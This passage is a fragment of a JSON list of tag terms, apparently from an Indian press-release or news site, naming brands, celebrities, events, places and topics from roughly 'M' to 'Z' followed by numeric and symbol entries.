Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC Kochi"},{"term":"WTO"},{"term":"WTTC"},{"term":"WWF India"},{"term":"Walmart Stores"},{"term":"Walnut"},{"term":"Warehousing"},{"term":"Washing machine"},{"term":"Water Heaters"},{"term":"Water Management"},{"term":"Water Parks"},{"term":"Water Purifiers"},{"term":"We Are Water foundation"},{"term":"Webinar"},{"term":"Wedding Exhibition"},{"term":"Wedding Photography"},{"term":"Wedding Store"},{"term":"Welfare"},{"term":"Welhome"},{"term":"Welingkar Institute"},{"term":"Welingkar Institute of Management"},{"term":"Wellness"},{"term":"Welspun"},{"term":"West Indies Cricket Board"},{"term":"Westside"},{"term":"Whistling Woods"},{"term":"White Frog Productions"},{"term":"Whiz Classical"},{"term":"Whiz Juniors"},{"term":"Wi Fi"},{"term":"WiFi solution"},{"term":"Wife"},{"term":"Windows"},{"term":"Winners"},{"term":"Winter Warmer Festival"},{"term":"Winter collection"},{"term":"Winter wear"},{"term":"Winters"},{"term":"Wipro Consumer Care"},{"term":"Wisdom Tree"},{"term":"Women Economic Forum"},{"term":"Womens Fashion"},{"term":"Wood Parquet"},{"term":"Working professionals"},{"term":"Workplace"},{"term":"Workwear"},{"term":"World Arthritis Day"},{"term":"World Disability Day"},{"term":"World HRD Congress"},{"term":"World Photography Day"},{"term":"World Toilet Day"},{"term":"World Tour"},{"term":"World Travel Awards"},{"term":"Wraps"},{"term":"Wynk Music"},{"term":"XL Catlin"},{"term":"XLRI Campus"},{"term":"XLRI Jamshedpur"},{"term":"Xoxoday"},{"term":"YMCA"},{"term":"YOGA Day"},{"term":"YOLO Life"},{"term":"Yamaha Fascino"},{"term":"YamahaFascino Miss Diva 2016"},{"term":"Yamuna Expressway"},{"term":"Yatra"},{"term":"Yauatcha Bengaluru"},{"term":"Yeh Hai Mohabbatein"},{"term":"Yellow Diamond"},{"term":"Yo Yo Honey Singh"},{"term":"Youth"},{"term":"Youth Career Accelerator"},{"term":"ZEE Jaipur Literature Festival"},{"term":"ZEE LIVE"},{"term":"ZEEL"},{"term":"ZERODHA"},{"term":"ZF"},{"term":"Zaheer Khan"},{"term":"Zandu Balm"},{"term":"Zayn Malik"},{"term":"Zebronics India"},{"term":"Zee Entertainment Enterprises"},{"term":"Zeenat Aman"},{"term":"Zehen"},{"term":"Zica"},{"term":"Zindagi ki Mehek"},{"term":"Zinnov"},{"term":"Ziox Mobiles"},{"term":"Zip"},{"term":"Zippo"},{"term":"Zomato"},{"term":"Zoomcar"},{"term":"Zoya"},{"term":"Zoya Akhtar"},{"term":"agri logistics"},{"term":"analytica Anacon India"},{"term":"championship"},{"term":"coconut"},{"term":"coffee lovers"},{"term":"combination skin"},{"term":"confectionery"},{"term":"death Anniversary"},{"term":"devices"},{"term":"diabetic"},{"term":"digital imaging"},{"term":"digitalLEARNING"},{"term":"eBay India"},{"term":"fragrance"},{"term":"fragrances"},{"term":"fruits"},{"term":"goalkeeper"},{"term":"hd images"},{"term":"headphone"},{"term":"i exceed"},{"term":"iAugmentor"},{"term":"iAugmentor Labs"},{"term":"iCare"},{"term":"images of"},{"term":"instagram"},{"term":"makaan"},{"term":"mangos"},{"term":"marathi"},{"term":"mattress"},{"term":"meaning"},{"term":"mobile payment"},{"term":"mobile phone"},{"term":"mobile technology"},{"term":"mytaxiindia"},{"term":"pageant"},{"term":"photoshoot"},{"term":"pics"},{"term":"poetry"},{"term":"scooter"},{"term":"seed funding"},{"term":"surgeons"},{"term":"tV Campaign"},{"term":"taxation"},{"term":"tie up"},{"term":"wallpapers"},{"term":"​"},{"term":"​ Kemps Corner"},{"term":"​ The Seven Sacred Rivers of Hinduism"},{"term":"#ConnectedSheCan"},{"term":"#PreciousLikeGold: This Rakshabandhan"},{"term":"\u0026 TV"},{"term":"\u0026pictures"},{"term":"\u0026tv ganga"},{"term":"'"},{"term":"(Davman Technology Services"},{"term":"-Fire Safety Awareness Exhibition"},{"term":". Technology"},{"term":".Fashion"},{"term":"10 Commandments"},{"term":"101 Mall"},{"term":"101India"},{"term":"108 Divya  Desa"},{"term":"108 Divya Desa Dharshan"},{"term":"10K Global Run"},{"term":"10i Commerce Service"},{"term":"10on10"},{"term":"16 leaves"},{"term":"18th Media Ventures"},{"term":"1947 Partition"},{"term":"1GB for All"},{"term":"1to1Help"},{"term":"20 Colours"},{"term":"200 Not OutLiveMoreWithSachin"},{"term":"2017 HSE INDIA"},{"term":"20MP Dual Front Camera"},{"term":"21 Gun Salute Vintage Car Rally"},{"term":"24 SEVEN"},{"term":"24h"},{"term":"25thConvergence India 2017"},{"term":"2K Games"},{"term":"302R"},{"term":"31st INTERNATIONAL SURAJKUND MELA"},{"term":"3D post processing services"},{"term":"3Dexter"},{"term":"3M India"},{"term":"3rd Rock Entertainment"},{"term":"3rdrock"},{"term":"3scale"},{"term":"4500 